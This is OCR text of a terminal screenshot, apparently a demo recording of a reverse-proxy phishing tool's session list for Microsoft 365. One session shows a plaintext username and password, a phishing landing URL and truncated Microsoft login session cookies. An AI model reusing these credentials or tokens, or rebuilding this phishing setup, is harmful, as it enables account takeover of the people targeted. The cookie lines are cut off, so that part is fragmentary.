 48.172.242 — Konsole
File Edit View Bookmarks Settings Help
| 19 | o365 | russell@cyber... |
| 20 | o365 | russell@cyber... |
| 21 | o365 | russell@cyber... |
| 22 | o365 |
| 23 | o365 | alexw@m365x..... |
| 24 | o365 |
| 25 | o365 |
| 26 | o365 |
| 27 | o365 |
| 28 | o365 |
| 29 | o365 | russell@cyber... |
| 30 | o365 | dane@safezone... |
| 31 | o365 |
| 32 | o365 | dane@safezone... |
| 33 | o365 |
| 34 | o365 |
| 35 | o365 |
| 36 | o365 |
| 37 | o365 | dane@safezone... |
| 38 | o365 |
| 39 | o365 | dane@safezone... |
| 40 | o365 |
| 41 | o365 |
| 42 | o365 |
| 43 | o365 |
| 44 | o365 |
| 45 | o365 |
| 46 | o365 |
| 47 | o365 |
| 48 | o365 |
| 49 | o365 |
| 50 | o365 |
| 51 | o365 | russel@safezo... |
+-----+-----------+------------------
: sessions 51
id : 51
phishlet : o365
username : russel@safezone.fun
password : Thisisaverylongpassword123
tokens : captured
landing url : https://login.cyberphish.xyz/KZgxOCwH
user-agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
remote ip : 102.33.35.42
create time : 2021-02-15 12:17
update time : 2021-02-15 12:19
[{"path":"/","domain":"login.microsoftonline.com","expirationDate":1644920570,"value":
"name":"ESTSAUTHPERSISTENT","httpOnly":true},{"pat
"name":"ESTSAUTH","httpOnly":tru
"name":"SignInStateCookie","httpOnly":true,"hostOnly":true}]
:
(russellw) 192.248.172.242 — Kons... OBS 26.1.1 (linux) - Profile: Untitle... Microsoft Office Home — Mozilla F... Microsoft Office